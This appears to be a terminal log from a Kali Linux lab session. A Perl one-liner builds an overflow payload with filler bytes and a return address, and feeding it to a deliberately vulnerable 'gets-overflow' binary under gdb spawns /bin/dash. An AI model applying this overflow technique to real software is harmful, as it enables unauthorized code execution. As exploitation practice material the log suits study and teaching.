 root@kali:~/ck# perl -e 'print "ABCDEFGHIJKLMNOP\x40\xde\xff\xff"' > 1
root@kali:~/ck# gdb -q ./gets-overflow
Reading symbols from ./gets-overflow...(no debugging symbols found)...done.
(gdb) r < 1
Starting program: /root/ck/gets-overflow < 1
Some input: ABCDEFGHIJKLMNOP@���
process 32208 is executing new program: /bin/dash
[Inferior 1 (process 32208) exited normally]
(gdb) quit
root@kali:~/ck# ./gets-overflow < 1
Some input: ABCDEFGHIJKLMNOP@���